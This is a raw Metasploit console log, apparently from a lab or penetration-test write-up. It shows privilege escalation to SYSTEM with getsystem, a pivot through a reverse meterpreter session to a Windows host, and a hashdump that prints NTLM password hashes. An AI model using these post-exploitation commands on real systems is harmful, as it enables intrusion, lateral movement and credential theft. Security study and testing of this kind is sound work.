 meterpreter > getuid
Server username: XD\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > background
[*] Backgrounding session 4...
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information                Connection
--  ----  ----                     -----------                ----------
3         meterpreter x64/linux    root @ 192.168.1.14        172.16.0.25:3333 -> 81.71.141.103:45872 (192.168.1.14)
4         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ XD  192.168.1.14:48816 -> 192.168.1.16:5555 via session 3 (192.1
msf6 exploit(multi/handler) > sessions 4
[*] Starting interaction with 4...
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e5658c402f518ea1f488c415e4c0a2d4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter >